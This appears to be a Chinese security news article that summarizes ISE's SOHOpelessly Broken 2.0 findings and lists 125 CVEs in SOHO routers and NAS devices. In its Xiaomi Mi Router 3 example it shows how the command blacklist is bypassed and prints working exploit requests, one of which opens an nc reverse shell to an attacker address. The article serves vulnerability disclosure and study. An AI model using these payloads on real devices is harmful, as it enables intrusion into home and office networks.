ISE在路由器和NAS设备中发现125个CVE漏洞
导语:ISE研究人员在SOHOpelessly Broken 2.0项目中对13个路由器和NAS设备进行了安全评估,共发现125个新的CVE安全漏洞。
安全专家对NAS(network-attached storage,网络连接存储)设备和小型办公室和家用路由器的安全性进行了分析,发现了多个安全漏洞。该研究是由独立安全评估公司(Independent Security Evaluators,ISE)进行的项目,名为 SOHOpelessly Broken 2.0。该项目的第一阶段SOHOpelessly Broken 1.0是从2013年开始的,在2.0项目中,研究人员共对13个SOHO路由器和NAS设备进行了安全评估,共发现125个新的CVE安全漏洞。
在项目中,研究人员测试的OHO路由器和NAS设备厂商和品牌包括:
· Buffalo
· Synology
· TerraMaster
· Zyxel
· Drobo
· ASUS(Asustor)
· Seagate
· QNAP
· Lenovo
· Netgear
· Xiaomi
· Zioncom (TOTOLINK)


测试的设备型号中既包括普通消费级设备,还包括企业级的高端设备。在评测的13款设备中,研究人员发现每款设备至少包括XSS、OS命令注入、SQL注入等漏洞的一种,攻击者可以利用这些漏洞来获取设备shell或设备管理员面部的访问权限。研究人员经过测试,在12款设备中获取了root shell,其中6款可以在不需要认证的情况下远程利用,分别是:Asustor AS-602T, Buffalo TeraStation TS5600D1206, TerraMaster F2-420, Drobo 5N2, Netgear Nighthawk R9000, TOTOLINK A3002RU。
下面以小米路由器为例进行分析:
Xiaomi Mi Router 3路由器上一款SOHO路由器,管理员功能是在Lua中实现的,使用了类MVC的架构。在对设备进行评测时,研究人员首先分析了请求被路由的过程,然后访问每个漏洞的实现路径。
在 luci/controller/api/misns.lua中, URL endpoint /cgi-bin/luci/;stok=/api/misns/wifi_access 使用GET URL参数作为参数传递给shell command。在下图中,说明了发送请求到终端所使用的参数。在该请求中,用户的session token和MAC地址都添加到wifi_access中。
GET /cgi-bin/luci/;stok=/api/misns/wifi_access?mac=&sns=&grant=1&guest_user_id=guid&timeout=timeout
该请求的控制器有一个helper帮助函数来确保这些参数是空(0),或不含有可以被用来破坏shell参数环境的shell元字符串字符黑名单集中的字符。以下字符是小米路由器的黑名单字符列表:
[`;|$&{} ]研究人员%0A来替换分号,用%09来替换空格来绕过字符串黑名单。通过使用这些字符,攻击者可以注入命令到sns参数中。样本GET请求如下所示:
GET /cgi-bin/luci/;stok=88de3a3ba0e9a64f50124fbf669f088f/api/misns/wifi_access?mac=00:00:00:00:00:00&sns='%0atouch%09/tmp/ise%0a%23&grant=1&guest_user_id=guid&timeout=timeout HTTP/1.1
这些字符绕过表明攻击者可以绕过小米路由器设备上的安全控制。除了前面提到的漏洞外,该录取还存在命令注入攻击漏洞,命令注入并不限于前面黑名单中的字符。由于web应用逻辑中的bug,timeout参数永远不会进行有效性验证。因此,攻击者可以不考虑字符集来使用任意的命令注入payload。下面的GET请求说明了如何产生逆向shell来连接到攻击者的机器(IP地址192.168.31.82,端口9001):
GET /cgi-bin/luci/;stok=d714f92968bb8cc6466f87c8618dfc30/api/misns/wifi_access?mac=00:00:00:00:00:00&sns=sns&grant=1&guest_user_id=guid&timeout=’%3bmkfifo+/tmp/p%3bcat+/tmp/p|/bin/sh+-i+2>%261|nc+192.168.31.82+9001+>/tmp/p+%23 HTTP/1.1 Host: 192.168.31.1
附:125个CVE漏洞
Buffalo TeraStation TS5600D1206
CVE-2018-13323 – Cross-site scripting via “username” cookie
CVE-2018-13322 – Arbitrary Directory Listing via Path Traversal
CVE-2018-13319 – Unauthenticated Information Disclosure
CVE-2018-13324 – Authentication Bypass on JSONRPC API
CVE-2018-13318 – Command Injection During User Creation (Second Order)
CVE-2018-13320 – Command Injection in NT Domain Settings
CVE-2018-13321 – Internal Functions Accessible via JSONRPC API
ASUS RT-AC3200
CVE-2018-14710 – Reflected Cross-Site Scripting via appGet.cgi
CVE-2018-14711 – Missing Cross-Site Request Forgery Protection on appGet.cgi
CVE-2018-14714 – Command Injection via load_script Hook in appGet.cgi
CVE-2018-14713 – Uncontrolled Format String via nvram_match Family in appGet.cgi
CVE-2018-14712 – Stack Buffer Overflow via delete_sharedfolder() in appGet.cgi
TerraMaster F2-420
CVE-2018-13334 – Insufficient validation and sanitization in System name
CVE-2018-13329 – Insufficient validation and sanitization in URL Parameters (Reflected XSS)
CVE-2018-13337 – Session Fixation
CVE-2018-13338 – System Command Injection in User Creation (username)
CVE-2018-13336 – System Command Injection in User Creation (password)
CVE-2018-13332 – Arbitrary File Upload Location
CVE-2018-13333 – Persistent Cross-site Scripting via username in File Manager Permissions
CVE-2018-13331 – Persistent Cross-site Scripting via username in Control Panel
CVE-2018-13330 – System Command Execution in Group Creation
CVE-2018-13335 – Persistent Cross-site Scripting via Shared Folder description in Control Panel
CVE-2018-13357 – Persistent Cross-site Scripting via Shared Folder name in Control Panel
CVE-2018-13352 – Session Tokens are stored as files in /tmp
CVE-2018-13349 – Persistent Cross-site Scripting via username upon Login
CVE-2018-13355 – Missing Authorization Check on Group Creation
CVE-2018-13351 – Reflected Cross-site Scripting via Edit User Form
CVE-2018-13356 – Missing Authorization on User Edit
CVE-2018-13358 – System Command Injection in ajaxdata.php (checkName)
CVE-2018-13353 – System Command Injection in ajaxdata.php (checkport)
CVE-2018-13418 – System Command Injection in ajaxdata.php (User rename)
CVE-2018-13354 – Unauthenticated System Command Injection in logtable.php
CVE-2018-13350 – Unauthenticated SQL Injection in logtable.php
CVE-2018-13361 – Unauthenticated User Enumeration
CVE-2018-13359 – Unauthenticated Reflected Cross-Site Scripting
CVE-2018-13360 – Reflected Cross-Site Scripting in Text Editor
Drobo 5N2
CVE-2018-14699 – Unauthenticated Command Injection in username parameter in enable_user
CVE-2018-14697 – Reflected Cross-Site Scripting in enable_user
CVE-2018-14698 – Reflected Cross-Site Scripting in delete_user
CVE-2018-14701 – Unauthenticated Command Injection in username parameter in delete_user
CVE-2018-14703 – Unauthenticated Access to MySQL Database Password
CVE-2018-14700 – Unauthenticated Access to MySQL Log Files
CVE-2018-14695 – Unauthenticated Access to MySQL diag.php
CVE-2018-14696 – Unauthenticated Access to device info via MySQL API drobo.php
CVE-2018-14702 – Unauthenticated Access to device info via Drobo Pix API drobo.php
CVE-2018-14704 – Reflected Cross-Site Scripting via MySQL API droboapps.php
CVE-2018-14705 – Lack of Authentication/Authorization on Administrative Web Pages
CVE-2018-14706 – Unauthenticated Command Injection in DroboPix
CVE-2018-14707 – Unauthenticated Arbitrary File Upload in Drobo Pix
CVE-2018-14709 – Insufficient Authentication in Client-Server Communications Between Drobo Dashboard and NASd
CVE-2018-14708 – Missing Transport Security in Client-Server Communications Between Drobo Dashboard and NASd
Zyxel NSA325 v2
CVE-2018-14892 – Missing Request Origin Verification Functionality (No CSRF Protections)
CVE-2018-14893 – Low-Privilege Root Command Injection via API
TOTOLINK A3002RU
CVE-2018-13313 – Admin Password returned in password.htm
CVE-2018-13312 – Cross-site Scripting in notice_gen.htm
CVE-2018-13308 – Cross-site Scripting in notice_gen.htm
CVE-2018-13309 – Cross-site Scripting in password.htm
CVE-2018-13310 – Cross-site Scripting in password.htm
CVE-2018-13315 – Missing Server-side Validation of Current Password During Password Change
CVE-2018-13311 – Command Injection via Samba Username
CVE-2018-13306 – Command Injection via FTP Username
CVE-2018-13307 – Command Injection via NTP Server IP Address
CVE-2018-13314 – Command Injection in formAliasIP
CVE-2018-13316 – Command Injection in formAliasIP
CVE-2018-13317 – Cross-site scripting via URL Filter
Asustor AS-602T
CVE-2018-12311 – Missing Input Sanitization on File Explorer filenames
CVE-2018-12308 – Shared Folder Encryption Key sent as URL Parameter
CVE-2018-12305 – Cross-site Scripting via SVG Images
CVE-2018-12306 – Directory Traversal via download.cgi
CVE-2018-12314 – Directory Traversal via downloadwallpaper.cgi
CVE-2018-12309 – Directory Traversal via upload.cgi
CVE-2018-12316 – Command injection via filenames
CVE-2018-12313 – Unauthenticated access to SNMP configuration
CVE-2018-12307 – Command Injection Through UserAdd
CVE-2018-12312 – Command Injection Through Generate Two Step Auth
CVE-2018-12310 – Cross-site Scripting on Login page
CVE-2018-12319 – Login Denial of service
CVE-2018-12315 – Password change does not require existing password
CVE-2018-12318 – snmp.cgi Returns Password in Cleartext
CVE-2018-12317 – Command Injection in group.cgi
Seagate STCR3000101
CVE-2018-12298 – Lack of path canonicalization in filebrowser app
CVE-2018-12295 – Failure to sanitize user input in SQL statements
CVE-2018-12299 – Insufficient validation and sanitization on user supplied file names
CVE-2018-12303 – Insufficient validation and sanitization on user supplied directory names
CVE-2018-12297 – Insufficient validation and sanitization on API endpoints
CVE-2018-12300 – Arbitrary Redirect
CVE-2018-12302 – Missing Cookie Hardening Flags
CVE-2018-12296 – Server Information Disclosure
CVE-2018-12304 – Missing Output Sanitization in App Manager
CVE-2018-12301 – Download Manager Allows Using localhost and 127.0.0.1
QNAP TS-870
CVE-2018-19941 – Username and Password Stored as Cookies During Login Redirect
CVE-2018-19942 – Insecure “Open” Functionality in Filemanager
CVE-2018-19943 – Missing Input Sanitization on File names
CVE-2018-19944 – SNMP Passwords Returned in Plaintext
CVE-2018-19945 – Arbitrary Path File Upload
CVE-2018-19946 – Missing Certificate Validation When Issuing cURL Requests
CVE-2018-19947 – Verbose Error Messages (File Upload PHP File Path Disclosure)
CVE-2018-19948 – CSRF File Upload (Helpdesk)
CVE-2018-19949 – Command Injection In Username On Proper Authentication After Account Creation
CVE-2018-19950 – Command Injection In UserName In Music Station In File Upload Functionality When Uploading Content to Private Collection
CVE-2018-19951 – Stored XSS In File Name In Music Station
CVE-2018-19952 – SQLi in Mediatool API for Shared Playlist Link Log Viewing
CVE-2018-19953
CVE-2018-19954
CVE-2018-19955
CVE-2018-19956
CVE-2018-19957
Mi Router
CVE-2018-16130
CVE-2018-13023
CVE-2018-13022
Lenovo ix4-300d
CVE-2018-9074
CVE-2018-9075
CVE-2018-9076
CVE-2018-9077
CVE-2018-9078
CVE-2018-9080
CVE-2018-9081
CVE-2018-9082
Synology DS218j
CVE-2018-13282
CVE-2018-13281
Netgear Nighthawk X10-R9000
CVE-2019-12510
CVE-2019-12511
CVE-2019-12512
CVE-2019-12513
完整报告参见:https://www.securityevaluators.com/whitepaper/sohopelessly-broken-2/
发表评论















 提供云计算服务
提供云计算服务